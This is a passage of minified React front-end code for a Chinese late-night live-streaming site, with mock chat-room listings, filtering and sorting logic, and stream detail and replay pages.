职场人的深夜倾诉",streamer:"职场导师小张",viewers:28543,chatType:"职场话题",thumbnail:"https://images.pexels.com/photos/3184291/pexels-photo-3184291.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["职场压力","工作分享","职业规划","减压"],duration:"4小时15分钟",mood:"励志",specialty:"职场指导",interactionLevel:"中"},{id:5,title:"【深夜树洞】匿名倾诉空间 - 说出你的秘密",streamer:"倾听者小美",viewers:41234,chatType:"匿名倾诉",thumbnail:"https://images.pexels.com/photos/3771115/pexels-photo-3771115.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["匿名倾诉","秘密分享","心理释放","理解"],duration:"5小时45分钟",mood:"神秘",specialty:"倾听专家",interactionLevel:"极高"},{id:6,title:"【星座占卜】深夜塔罗牌占卜 - 探索你的未来",streamer:"占卜师小陈",viewers:35678,chatType:"占卜互动",thumbnail:"https://images.pexels.com/photos/3601094/pexels-photo-3601094.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["塔罗占卜","星座解析","未来预测","神秘"],duration:"3小时20分钟",mood:"神秘",specialty:"占卜师",interactionLevel:"高"},{id:7,title:"【深夜读书】经典文学分享 - 与书为伴的夜晚",streamer:"文学爱好者小刘",viewers:19876,chatType:"文学分享",thumbnail:"https://images.pexels.com/photos/1370295/pexels-photo-1370295.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["文学分享","读书心得","经典作品","文化"],duration:"4小时30分钟",mood:"文艺",specialty:"文学导师",interactionLevel:"中"},{id:8,title:"【深夜相亲】单身交友聊天室 - 寻找你的另一半",streamer:"红娘姐姐",viewers:52341,chatType:"交友相亲",thumbnail:"https://images.pexels.com/photos/3184338/pexels-photo-3184338.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["单身交友","相亲聊天","缘分配对","恋爱"],duration:"8小时00分钟",mood:"浪漫",specialty:"情感红娘",interactionLevel:"极高"}],o=[{id:"all",name:"全部聊天",count:a.length,icon:"💬"},{id:"counseling",name:"心理咨询",count:1,icon:"🧠"},{id:"radio",name:"情感电台",count:1,icon:"📻"},{id:"campus",name:"校园话题",count:1,icon:"🎓"},{id:"workplace",name:"职场话题",count:1,icon:"💼"},{id:"confession",name:"匿名倾诉",count:1,icon:"🤐"},{id:"fortune",name:"占卜互动",count:1,icon:"🔮"},{id:"literature",name:"文学分享",count:1,icon:"📚"},{id:"dating",name:"交友相亲",count:1,icon:"💕"}],u=[{name:"治愈",icon:"🌙",color:"text-blue-400",description:"心灵治愈，温暖陪伴"},{name:"温暖",icon:"☕",color:"text-orange-400",description:"温馨聊天，如沐春风"},{name:"励志",icon:"💪",color:"text-green-400",description:"正能量满满，激励人心"},{name:"神秘",icon:"🌟",color:"text-purple-400",description:"神秘话题，探索未知"},{name:"浪漫",icon:"💖",color:"text-pink-400",description:"浪漫氛围，甜蜜互动"}],d=l==="all"?a:a.filter(c=>{switch(l){case"counseling":return c.chatType==="心理咨询";case"radio":return c.chatType==="情感电台";case"campus":return c.chatType==="校园话题";case"workplace":return c.chatType==="职场话题";case"confession":return c.chatType==="匿名倾诉";case"fortune":return c.chatType==="占卜互动";case"literature":return c.chatType==="文学分享";case"dating":return c.chatType==="交友相亲";default:return!0}}),f=[...d].sort((c,m)=>{switch(r){case"viewers":return m.viewers-c.viewers;case"duration":return m.duration.localeCompare(c.duration);case"interaction":const g={极高:4,高:3,中:2,低:1};return g[m.interactionLevel]-g[c.interactionLevel];case"mood":return c.mood.localeCompare(m.mood);default:return 0}});return n.jsx("div",{className:"min-h-screen py-8 px-4",children:n.jsxs("div",{className:"max-w-7xl mx-auto",children:[n.jsxs("div",{className:"mb-8",children:[n.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[n.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-green-500 to-teal-500 rounded-lg flex items-center justify-center",children:n.jsx($e,{className:"w-6 h-6 text-white"})}),n.jsx("h1",{className:"text-3xl md:text-4xl font-bold text-white",children:"聊天互动"}),n.jsx("div",{className:"bg-gradient-to-r from-green-500 to-teal-500 text-white px-3 py-1 rounded-full text-sm font-semibold",children:"深夜陪伴"})]}),n.jsx("p",{className:"text-gray-400 text-lg",children:"深夜不孤单，温暖的声音陪伴你度过每一个夜晚"})]}),n.jsxs("div",{className:"mb-8 bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsxs("h2",{className:"text-xl font-bold text-white mb-4 flex items-center space-x-2",children:[n.jsx(kh,{className:"w-6 h-6 text-green-500"}),n.jsx("span",{children:"聊天氛围"})]}),n.jsx("div",{className:"grid grid-cols-1 md:grid-cols-5 gap-4",children:u.map(c=>n.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-4 text-center hover:bg-gray-700/50 transition-all cursor-pointer",children:[n.jsx("div",{className:"text-2xl mb-2",children:c.icon}),n.jsx("h3",{className:`font-semibold mb-1 ${c.color}`,children:c.name}),n.jsx("p",{className:"text-gray-400 text-xs",children:c.description})]},c.name))})]}),n.jsx("div",{className:"mb-6 overflow-x-auto",children:n.jsx("div",{className:"flex space-x-2 min-w-max pb-2",children:o.map(c=>n.jsxs("button",{onClick:()=>i(c.id),className:`flex items-center space-x-2 px-4 py-2 rounded-full whitespace-nowrap transition-all ${l===c.id?"bg-gradient-to-r from-green-500 to-teal-500 text-white":"bg-gray-800 text-gray-300 hover:bg-gray-700"}`,children:[n.jsx("span",{className:"text-lg",children:c.icon}),n.jsxs("span",{children:[c.name," (",c.count,")"]})]},c.id))})}),n.jsxs("div",{className:"flex flex-col sm:flex-row items-start sm:items-center justify-between mb-6 space-y-4 sm:space-y-0",children:[n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsxs("div",{className:"flex items-center space-x-2 bg-gray-800 rounded-lg p-1",children:[n.jsx("button",{onClick:()=>t("grid"),className:`p-2 rounded ${e==="grid"?"bg-green-500 text-white":"text-gray-400 hover:text-white"}`,children:n.jsx(mt,{className:"w-4 h-4"})}),n.jsx("button",{onClick:()=>t("list"),className:`p-2 rounded ${e==="list"?"bg-green-500 text-white":"text-gray-400 hover:text-white"}`,children:n.jsx(En,{className:"w-4 h-4"})})]}),n.jsxs("div",{className:"flex items-center space-x-2",children:[n.jsx(Sn,{className:"w-4 h-4 text-gray-400"}),n.jsxs("select",{value:r,onChange:c=>s(c.target.value),className:"bg-gray-800 text-white border border-gray-700 rounded px-3 py-1 focus:outline-none focus:border-green-500",children:[n.jsx("option",{value:"viewers",children:"按观看人数"}),n.jsx("option",{value:"duration",children:"按直播时长"}),n.jsx("option",{value:"interaction",children:"按互动程度"}),n.jsx("option",{value:"mood",children:"按聊天氛围"})]})]})]}),n.jsxs("div",{className:"text-gray-400 text-sm flex items-center space-x-2",children:[n.jsx(kr,{className:"w-4 h-4 text-green-500"}),n.jsxs("span",{children:[d.length," 个聊天直播间"]})]})]}),n.jsx("div",{className:e==="grid"?"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6":"space-y-4",children:f.map(c=>n.jsx(M,{to:`/player/${c.id}`,className:"group",children:e==="grid"?n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl overflow-hidden hover:bg-gray-800/50 transition-all duration-300 border border-gray-700/50 hover:border-green-500/50",children:[n.jsxs("div",{className:"relative",children:[n.jsx("img",{src:c.thumbnail,alt:c.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),n.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 to-transparent"}),n.jsx("div",{className:"absolute top-2 left-2",children:n.jsx("div",{className:"bg-green-500/90 text-white px-2 py-1 rounded text-xs font-semibold",children:c.chatType})}),n.jsx("div",{className:"absolute top-2 right-2",children:n.jsxs("span",{className:"bg-red-500 text-white px-2 py-1 rounded text-xs font-semibold flex items-center space-x-1",children:[n.jsx("div",{className:"w-2 h-2 bg-white rounded-full animate-pulse"}),n.jsx("span",{children:"聊天中"})]})}),n.jsxs("div",{className:"absolute bottom-2 right-2 flex items-center space-x-1 bg-black/70 text-white px-2 py-1 rounded text-xs",children:[n.jsx(ae,{className:"w-3 h-3"}),n.jsx("span",{children:c.viewers.toLocaleString()})]}),n.jsx("div",{className:"absolute bottom-2 left-2 flex items-center space-x-2",children:n.jsxs("div",{className:"bg-teal-500/80 text-white px-2 py-1 rounded text-xs font-semibold",children:[c.interactionLevel,"互动"]})}),n.jsx("div",{className:"absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity",children:n.jsx("div",{className:"bg-white/20 backdrop-blur-sm rounded-full p-3",children:n.jsx($e,{className:"w-6 h-6 text-white"})})})]}),n.jsxs("div",{className:"p-4",children:[n.jsx("h3",{className:"font-semibold text-white mb-2 line-clamp-2 group-hover:text-green-400 transition-colors",children:c.title}),n.jsx("p",{className:"text-gray-400 text-sm mb-2",children:c.streamer}),n.jsxs("div",{className:"flex items-center justify-between text-xs text-gray-400 mb-2",children:[n.jsx("span",{className:"text-green-400",children:c.specialty}),n.jsx("span",{className:"text-teal-400",children:c.mood})]}),n.jsx("div",{className:"flex flex-wrap gap-1 mb-2",children:c.tags.slice(0,2).map(m=>n.jsx("span",{className:"bg-green-500/20 text-green-300 px-2 py-1 rounded-full text-xs",children:m},m))}),n.jsxs("div",{className:"flex items-center justify-between text-xs text-gray-400",children:[n.jsx("span",{children:c.duration}),n.jsxs("div",{className:"flex items-center space-x-1",children:[n.jsx(Mh,{className:"w-4 h-4 text-green-400"}),n.jsx(Z,{className:"w-4 h-4 text-pink-400"})]})]})]})]}):n.jsx("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-4 hover:bg-gray-800/50 transition-all duration-300 border border-gray-700/50 hover:border-green-500/50",children:n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsx("div",{className:"flex-shrink-0",children:n.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-green-500 to-teal-500 rounded-full flex items-center justify-center text-white",children:n.jsx($e,{className:"w-4 h-4"})})}),n.jsxs("div",{className:"relative flex-shrink-0",children:[n.jsx("img",{src:c.thumbnail,alt:c.title,className:"w-24 h-16 object-cover rounded-lg"}),n.jsx("div",{className:"absolute -top-1 -right-1",children:n.jsx("span",{className:"bg-red-500 text-white px-1 py-0.5 rounded text-xs font-semibold flex items-center space-x-1",children:n.jsx("div",{className:"w-1.5 h-1.5 bg-white rounded-full animate-pulse"})})})]}),n.jsxs("div",{className:"flex-1 min-w-0",children:[n.jsx("h3",{className:"font-semibold text-white mb-1 truncate group-hover:text-green-400 transition-colors",children:c.title}),n.jsx("p",{className:"text-gray-400 text-sm mb-1",children:c.streamer}),n.jsxs("div",{className:"flex items-center space-x-4 text-xs text-gray-400",children:[n.jsx("span",{className:"text-green-400",children:c.chatType}),n.jsx("span",{className:"text-teal-400",children:c.mood}),n.jsxs("span",{className:"text-yellow-400",children:[c.interactionLevel,"互动"]}),n.jsxs("div",{className:"flex items-center space-x-1",children:[n.jsx(ae,{className:"w-3 h-3"}),n.jsx("span",{children:c.viewers.toLocaleString()})]})]})]}),n.jsxs("div",{className:"flex items-center space-x-2",children:[n.jsx(Z,{className:"w-4 h-4 text-pink-400"}),n.jsx($e,{className:"w-5 h-5 text-green-400"})]})]})})},c.id))}),n.jsx("div",{className:"mt-12 text-center",children:n.jsx("button",{className:"bg-gradient-to-r from-green-500 to-teal-500 text-white px-8 py-3 rounded-full font-semibold hover:from-green-600 hover:to-teal-600 transition-all transform hover:scale-105",children:"发现更多聊天直播间"})})]})})},Wh=()=>{Ys();const[e,t]=y.useState(!1),r={id:1,title:"深夜音乐节 - 电子音乐专场现场直播",description:"欢迎来到深夜音乐节！今晚为大家带来最棒的电子音乐现场，包括House、Techno、Trance等多种风格。与我一起度过这个美妙的音乐之夜，感受电子音乐的魅力！直播过程中会有互动环节，大家可以点歌、聊天，一起嗨起来！",streamer:{name:"音乐女神小雨",avatar:"https://images.pexels.com/photos/3992656/pexels-photo-3992656.jpeg?auto=compress&cs=tinysrgb&w=100",followers:15420,isVerified:!0,description:"专业DJ，擅长电子音乐制作和现场表演。已直播2年，累计观看超过100万次。"},viewers:15432,category:"音乐",thumbnail:"https://images.pexels.com/photos/1190298/pexels-photo-1190298.jpeg?auto=compress&cs=tinysrgb&w=800",isLive:!0,tags:["电子音乐","深夜","互动","现场表演","音乐节"],duration:"2小时30分钟",startTime:"22:30",likes:8934,shares:1256},s=[{id:2,title:"深夜爵士乐欣赏",streamer:"爵士音乐家老李",viewers:5423,thumbnail:"https://images.pexels.com/photos/1876279/pexels-photo-1876279.jpeg?auto=compress&cs=tinysrgb&w=300",isLive:!0},{id:3,title:"古典音乐深夜场",streamer:"音乐学者小张",viewers:3214,thumbnail:"https://images.pexels.com/photos/3663777/pexels-photo-3663777.jpeg?auto=compress&cs=tinysrgb&w=300",isLive:!0},{id:4,title:"流行音乐榜单解析",streamer:"流行音乐达人",viewers:7653,thumbnail:"https://images.pexels.com/photos/1105666/pexels-photo-1105666.jpeg?auto=compress&cs=tinysrgb&w=300",isLive:!0}],l=[{id:1,user:"音乐爱好者123",avatar:"https://images.pexels.com/photos/3763188/pexels-photo-3763188.jpeg?auto=compress&cs=tinysrgb&w=50",content:"这首歌太棒了！小雨的现场表演总是这么精彩！",time:"2分钟前",likes:23},{id:2,user:"深夜听众",avatar:"https://images.pexels.com/photos/3586966/pexels-photo-3586966.jpeg?auto=compress&cs=tinysrgb&w=50",content:"每天晚上都来听小雨的直播，已经成为习惯了",time:"5分钟前",likes:15},{id:3,user:"电音粉丝",avatar:"https://images.pexels.com/photos/3992656/pexels-photo-3992656.jpeg?auto=compress&cs=tinysrgb&w=50",content:"能请求播放一首Deadmau5的歌吗？",time:"8分钟前",likes:8}];return n.jsx("div",{className:"min-h-screen py-8 px-4",children:n.jsx("div",{className:"max-w-7xl mx-auto",children:n.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[n.jsxs("div",{className:"lg:col-span-2 space-y-6",children:[n.jsx("div",{className:"relative",children:n.jsxs("div",{className:"aspect-video bg-gray-900 rounded-xl overflow-hidden relative group",children:[n.jsx("img",{src:r.thumbnail,alt:r.title,className:"w-full h-full object-cover"}),n.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 via-transparent to-black/30"}),n.jsx("div",{className:"absolute top-4 left-4",children:n.jsxs("span",{className:"bg-red-500 text-white px-3 py-1 rounded-full text-sm font-semibold flex items-center space-x-2",children:[n.jsx("div",{className:"w-2 h-2 bg-white rounded-full animate-pulse"}),n.jsx("span",{children:"正在直播"})]})}),n.jsxs("div",{className:"absolute top-4 right-4 bg-black/70 text-white px-3 py-1 rounded-full text-sm flex items-center space-x-1",children:[n.jsx(ae,{className:"w-4 h-4"}),n.jsx("span",{children:r.viewers.toLocaleString()})]}),n.jsx("div",{className:"absolute inset-0 flex items-center justify-center",children:n.jsx(M,{to:`/player/${r.id}`,className:"bg-white/20 backdrop-blur-sm rounded-full p-6 hover:bg-white/30 transition-all group",children:n.jsx(he,{className:"w-12 h-12 text-white group-hover:scale-110 transition-transform"})})}),n.jsxs("div",{className:"absolute bottom-4 left-4 bg-black/70 text-white px-2 py-1 rounded text-sm flex items-center space-x-1",children:[n.jsx(qt,{className:"w-3 h-3"}),n.jsx("span",{children:r.duration})]})]})}),n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsx("h1",{className:"text-2xl md:text-3xl font-bold text-white mb-4",children:r.title}),n.jsxs("div",{className:"flex flex-wrap items-center gap-4 mb-4",children:[n.jsx("span",{className:"bg-purple-500 text-white px-3 py-1 rounded-full text-sm",children:r.category}),n.jsxs("div",{className:"flex items-center space-x-1 text-gray-400",children:[n.jsx(qt,{className:"w-4 h-4"}),n.jsxs("span",{children:["开始时间: ",r.startTime]})]}),n.jsxs("div",{className:"flex items-center space-x-1 text-gray-400",children:[n.jsx(Ae,{className:"w-4 h-4"}),n.jsxs("span",{children:[r.viewers.toLocaleString()," 人在线"]})]})]}),n.jsx("div",{className:"flex flex-wrap gap-2 mb-4",children:r.tags.map(i=>n.jsxs("span",{className:"bg-gray-700 text-gray-300 px-3 py-1 rounded-full text-sm",children:["#",i]},i))}),n.jsx("p",{className:"text-gray-300 leading-relaxed mb-6",children:r.description}),n.jsxs("div",{className:"flex flex-wrap items-center gap-4",children:[n.jsxs(M,{to:`/player/${r.id}`,className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-6 py-3 rounded-full font-semibold hover:from-purple-600 hover:to-pink-600 transition-all flex items-center space-x-2",children:[n.jsx(he,{className:"w-5 h-5"}),n.jsx("span",{children:"开始观看"})]}),n.jsxs("button",{onClick:()=>t(!e),className:`px-6 py-3 rounded-full font-semibold transition-all flex items-center space-x-2 ${e?"bg-gray-700 text-white hover:bg-gray-600":"bg-white text-black hover:bg-gray-100"}`,children:[n.jsx(Z,{className:`w-5 h-5 ${e?"fill-current text-red-500":""}`}),n.jsx("span",{children:e?"已关注":"关注"})]}),n.jsxs("button",{className:"bg-gray-800 text-white px-6 py-3 rounded-full font-semibold hover:bg-gray-700 transition-all flex items-center space-x-2",children:[n.jsx(zs,{className:"w-5 h-5"}),n.jsx("span",{children:"分享"})]}),n.jsxs("div",{className:"flex items-center space-x-4 text-gray-400",children:[n.jsxs("div",{className:"flex items-center space-x-1",children:[n.jsx(Go,{className:"w-5 h-5"}),n.jsx("span",{children:r.likes.toLocaleString()})]}),n.jsxs("div",{className:"flex items-center space-x-1",children:[n.jsx(zs,{className:"w-5 h-5"}),n.jsx("span",{children:r.shares.toLocaleString()})]})]})]})]}),n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsxs("h2",{className:"text-xl font-bold text-white mb-4 flex items-center space-x-2",children:[n.jsx($e,{className:"w-6 h-6"}),n.jsx("span",{children:"实时评论"})]}),n.jsx("div",{className:"space-y-4",children:l.map(i=>n.jsxs("div",{className:"flex space-x-3",children:[n.jsx("img",{src:i.avatar,alt:i.user,className:"w-10 h-10 rounded-full object-cover"}),n.jsxs("div",{className:"flex-1",children:[n.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-3",children:[n.jsxs("div",{className:"flex items-center justify-between mb-1",children:[n.jsx("span",{className:"font-semibold text-white text-sm",children:i.user}),n.jsx("span",{className:"text-gray-400 text-xs",children:i.time})]}),n.jsx("p",{className:"text-gray-300 text-sm",children:i.content})]}),n.jsxs("div",{className:"flex items-center space-x-2 mt-2",children:[n.jsxs("button",{className:"text-gray-400 hover:text-pink-400 transition-colors flex items-center space-x-1 text-xs",children:[n.jsx(Go,{className:"w-3 h-3"}),n.jsx("span",{children:i.likes})]}),n.jsx("button",{className:"text-gray-400 hover:text-purple-400 transition-colors text-xs",children:"回复"})]})]})]},i.id))}),n.jsx("div",{className:"mt-6 pt-4 border-t border-gray-700",children:n.jsxs("div",{className:"flex space-x-3",children:[n.jsx("div",{className:"w-10 h-10 bg-gradient-to-r from-purple-500 to-pink-500 rounded-full flex items-center justify-center",children:n.jsx(Ae,{className:"w-5 h-5 text-white"})}),n.jsx("div",{className:"flex-1",children:n.jsx("input",{type:"text",placeholder:"发表评论...",className:"w-full bg-gray-800 border border-gray-700 rounded-lg px-4 py-2 text-white placeholder-gray-400 focus:outline-none focus:border-purple-500"})}),n.jsx("button",{className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-4 py-2 rounded-lg hover:from-purple-600 hover:to-pink-600 transition-all",children:"发送"})]})})]})]}),n.jsxs("div",{className:"space-y-6",children:[n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsxs("div",{className:"flex items-center space-x-4 mb-4",children:[n.jsx("img",{src:r.streamer.avatar,alt:r.streamer.name,className:"w-16 h-16 rounded-full object-cover"}),n.jsxs("div",{children:[n.jsxs("div",{className:"flex items-center space-x-2",children:[n.jsx("h3",{className:"font-bold text-white",children:r.streamer.name}),n.jsx(el,{className:"w-4 h-4 text-yellow-400 fill-current"})]}),n.jsxs("p",{className:"text-gray-400 text-sm",children:[r.streamer.followers.toLocaleString()," 关注者"]})]})]}),n.jsx("p",{className:"text-gray-300 text-sm mb-4",children:r.streamer.description}),n.jsx("button",{onClick:()=>t(!e),className:`w-full py-2 rounded-lg font-semibold transition-all ${e?"bg-gray-700 text-white hover:bg-gray-600":"bg-gradient-to-r from-purple-500 to-pink-500 text-white hover:from-purple-600 hover:to-pink-600"}`,children:e?"已关注":"关注主播"})]}),n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsx("h3",{className:"font-bold text-white mb-4",children:"相关直播"}),n.jsx("div",{className:"space-y-4",children:s.map(i=>n.jsxs(M,{to:`/detail/${i.id}`,className:"flex space-x-3 hover:bg-gray-800/50 rounded-lg p-2 transition-all group",children:[n.jsxs("div",{className:"relative",children:[n.jsx("img",{src:i.thumbnail,alt:i.title,className:"w-16 h-12 rounded-lg object-cover"}),i.isLive&&n.jsx("div",{className:"absolute -top-1 -right-1",children:n.jsx("div",{className:"w-3 h-3 bg-red-500 rounded-full"})})]}),n.jsxs("div",{className:"flex-1 min-w-0",children:[n.jsx("h4",{className:"font-medium text-white text-sm line-clamp-2 group-hover:text-purple-400 transition-colors",children:i.title}),n.jsx("p",{className:"text-gray-400 text-xs",children:i.streamer}),n.jsxs("div",{className:"flex items-center space-x-1 text-gray-400 text-xs",children:[n.jsx(ae,{className:"w-3 h-3"}),n.jsx("span",{children:i.viewers.toLocaleString()})]})]})]},i.id))})]})]})]})})})},Qh=()=>{Ys();const[e,t]=y.useState(!1),[r,s]=y.useState(!1),l={id:1,title:"深夜音乐节精彩回放 - 电子音乐专场完整版",description:`这是一场精彩的深夜电子音乐节的完整录播，包含了整晚的所有精彩表演。从深夜22:30开始，一直持续到凌晨3:00，为大家呈现了多种电子音乐风格，包括House、Techno、Trance等。主播与观众的互动也非常精彩，有很多难忘的瞬间。

本次音乐节特色：
• 多种电子音乐风格展示
• 专业DJ现场表演
• 观众互动环节
• 高质量音频录制
• 完整3.5小时无删减版本

适合：电子音乐爱好者、深夜听众、音乐制作人学习参考`,streamer:{name:"音乐女神小雨",avatar:"https://images.pexels.com/photos/3992656/pexels-photo-3992656.jpeg?auto=compress&cs=tinysrgb&w=100",followers:15420,isVerified:!0},thumbnail:"https://images.pexels.com/photos/1190298/pexels-photo-1190298.jpeg?auto=compress&cs=tinysrgb&w=800",category:"音乐",tags:["电子音乐","深夜","现场表演","完整版","音乐节","House","Techno","Trance"],duration:"3小时30分钟",publishDate:"2025-01-15",views:125340,likes:8934,downloads:2156,quality:"1080P",fileSize:"2.1GB",contentType:"video/replay"},i=[{id:2,title:"深夜爵士乐专场回放",streamer:"爵士音乐家老李",thumbnail:"https://images.pexels.com/photos/1876279/pexels-photo-1876279.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"2小时15分钟",views:45230},{id:3,title:"古典音乐深夜场精选",streamer:"音乐学者小张",thumbnail:"https://images.pexels.com/photos/3663777/pexels-photo-3663777.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"1小时45分钟",views:32140},{id:4,title:"流行音乐榜单解析完整版",streamer:"流行音乐达人",thumbnail:"https://images.pexels.com/photos/1105666/pexels-photo-1105666.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"2小时30分钟",views:76530}],a=[{title:"开场介绍",time:"00:00",duration:"5分钟"},{title:"House音乐专场",time:"05:00",duration:"45分钟"},{title:"观众互动环节",time:"50:00",duration:"15分钟"},{title:"Techno音乐时间",time:"1:05:00",duration:"60分钟"},{title:"中场休息聊天",time:"2:05:00",duration:"10分钟"},{title:"Trance音乐高潮",time:"2:15:00",duration:"50分钟"},{title:"结尾感谢与总结",time:"3:05:00",duration:"25分钟"}];return n.jsx("div",{className:"min-h-screen py-8 px-4",children:n.jsx("div",{className:"max-w-7xl mx-auto",children:n.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[n.jsxs("div",{className:"lg:col-span-2 space-y-6",children:[n.jsx("div",{className:"relative",children:n.jsxs("div",{className:"aspect-video bg-gray-900 rounded-xl overflow-hidden relative group",children:[n.jsx("img",{src:l.thumbnail,alt:l.title,className:"w-full h-full object-cover"}),n.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 via-transparent to-black/30"}),n.jsx("div",{className:"absolute top-4 left-4",children:n.jsx("span",{className:"bg-green-500 text-white px-3 py-1 rounded-full text-sm font-semibold",children:l.quality})}),n.jsxs("div",{className:"absolute top-4 right-4 bg-black/70 text-white px-3 py-1 rounded-full text-sm flex items-center space-x-1",children:[n.jsx(qt,{className:"w-4 h-4"}),n.jsx("span",{children:l.duration})]}),n.jsx("div",{className:"absolute inset-0 flex items-center justify-center",children:n.jsx(M,{to:`/player/${l.id}`,className:"bg-white/20 backdrop-blur-sm rounded-full p-6 hover:bg-white/30 transition-all group",children:n.jsx(he,{className:"w-12 h-12 text-white group-hover:scale-110 transition-transform"})})})]})}),n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsx("h1",{className:"text-2xl md:text-3xl font-bold text-white mb-4",children:l.title}),n.jsxs("div",{className:"flex flex-wrap items-center gap-4 mb-4",children:[n.jsx("span",{className:"bg-purple-500 text-white px-3 py-1 rounded-full text-sm",children:l.category}),n.jsxs("div",{className:"flex items-center space-x-1 text-gray-400",children:[n.jsx(xh,{className:"w-4 h-4"}),n.jsxs("span",{children:["发布: ",l.publishDate]})]}),n.jsxs("div",{className:"flex items-center space-x-1 text-gray-400",children:[n.jsx(La,{className:"w-4 h-4"}),n.jsxs("span",{children:[l.views.toLocaleString()," 次观看"]})]})]}),n.jsx("div",{className:"flex flex-wrap gap-2 mb-6",children:l.tags.map(o=>n.jsxs("span",{className:"bg-gray-700 text-gray-300 px-3 py-1 rounded-full text-sm flex items-center space-x-1",children:[n.jsx(zh,{className:"w-3 h-3"}),n.jsx("span",{children:o})]},o))}),n.jsx("div",{className:"prose prose-gray max-w-none",children:n.jsx("div",{className:"text-gray-300 leading-relaxed whitespace-pre-line",children:l.description})}),n.jsxs("div",{className:"flex flex-wrap items-center gap-4 mt-6 pt-6 border-t border-gray-700",children:[n.jsxs(M,{to:`/player/${l.id}`,className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-6 py-3 rounded-full font-semibold hover:from-purple-600 hover:to-pink-600 transition-all flex items-center space-x-2",children:[n.jsx(he,{className:"w-5 h-5"}),n.jsx("span",{children:"播放视频"})]}),n.jsxs("button",{onClick:()=>s(!r),className:`px-4 py-3 rounded-full font-semibold transition-all flex items-center space-x-2 ${r?"bg-red-500 text-white":"bg-gray-800 text-white hover:bg-gray-700"}`,children:[n.jsx(Z,{className:`w-5 h-5 ${r?"fill-current":""}`}),n.jsx("span",{children:l.likes.toLocaleString()})]}),n.jsxs("button",{onClick:()=>t(!e),className:`px-4 py-3 rounded-full font-semibold transition-all flex items-center space-x-2 ${e?"bg-yellow-500 text-white":"bg-gray-800 text-white hover:bg-gray-700"}`,children:[n.jsx(mh,{className:`w-5 h-5 ${e?"fill-current":""}`}),n.jsx("span",{children:"收藏"})]}),n.jsxs("button",{className:"bg-gray-800 text-white px-4 py-3 rounded-full font-semibold hover:bg-gray-700 transition-all flex items-center space-x-2",children:[n.jsx(zs,{className:"w-5 h-5"}),n.jsx("span",{children:"分享"})]}),n.jsxs("button",{className:"bg-blue-600 text-white px-4 py-3 rounded-full font-semibold hover:bg-blue-700 transition-all flex items-center space-x-2",children:[n.jsx(Kn,{className:"w-5 h-5"}),n.jsxs("span",{children:["下载 (",l.fileSize,")"]})]})]}),n.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-400 mt-4 pt-4 border-t border-gray-700",children:[n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsxs("span",{children:[l.views.toLocaleString()," 次观看"]}),n.jsxs("span",{children:[l.likes.toLocaleString()," 个赞"]}),n.jsxs("span",{children:[l.downloads.toLocaleString()," 次下载"]})]}),n.jsxs("span",{children:["文件大小: ",l.fileSize]})]})]}),n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsx("h2",{className:"text-xl font-bold text-white mb-4",children:"内容章节"}),n.jsx("div",{className:"space-y-2",children:a.map((o,u)=>n.jsxs("div",{className:"flex items-center justify-between p-3 bg-gray-800/50 rounded-lg hover:bg-gray-700/50 transition-all cursor-pointer group",children:[n.jsxs("div",{className:"flex items-center space-x-3",children:[n.jsx("div",{className:"w-8 h-8 bg-purple-500 rounded-full flex items-center justify-center text-white text-sm font-semibold",children:u+1}),n.jsxs("div",{children:[n.jsx("h3",{className:"text-white font-medium group-hover:text-purple-400 transition-colors",children:o.title}),n.jsx("p",{className:"text-gray-400 text-sm",children:o.duration})]})]}),n.jsx("div",{className:"text-gray-400 text-sm",children:o.time})]},u))})]})]}),n.jsxs("div",{className:"space-y-6",children:[n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsxs("div",{className:"flex items-center space-x-4 mb-4",children:[n.jsx("img",{src:l.streamer.avatar,alt:l.streamer.name,className:"w-16 h-16 rounded-full object-cover"}),n.jsxs("div",{children:[n.jsxs("div",{className:"flex items-center space-x-2",children:[n.jsx("h3",{className:"font-bold text-white",children:l.streamer.name}),n.jsx("div",{className:"w-4 h-4 bg-blue-500 rounded-full flex items-center justify-center",children:n.jsx("div",{className:"w-2 h-2 bg-white 